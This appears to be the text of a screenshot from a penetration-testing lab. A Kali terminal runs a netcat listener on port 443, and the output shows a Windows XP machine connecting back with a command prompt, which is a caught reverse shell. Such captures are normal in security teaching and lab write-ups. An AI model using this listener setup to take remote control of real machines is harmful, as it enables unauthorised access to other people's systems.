 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.142] from (UNKNOWN) [192.168.0.187] 1217
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\ymlai\Desktop\Programs>